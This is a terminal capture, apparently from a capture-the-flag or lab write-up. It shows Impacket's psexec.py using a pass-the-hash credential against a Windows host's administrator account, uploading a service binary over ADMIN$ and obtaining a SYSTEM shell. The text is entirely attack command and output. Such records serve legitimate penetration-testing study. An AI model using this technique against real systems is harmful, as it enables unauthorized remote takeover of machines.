 kali@kali:~/Tools/Windows/impacket/examples$ python3 psexec.py -hashes 32693b11e6aa90eb43d32c72a07ceea6:32693b11e6aa90eb43d32c72a07ceea6 administrator@10.129.
95.210
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.129.95.210.....
[*] Found writable share ADMIN$
[*] Uploading file OsGajdxn.exe
[*] Opening SVCManager on 10.129.95.210.....
[*] Creating service EUsF on 10.129.95.210.....
[*] Starting service EUsF.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd /
C:\> cd Users
C:\Users> cd Administrator
C:\Users\Administrator> whoami
nt authority\system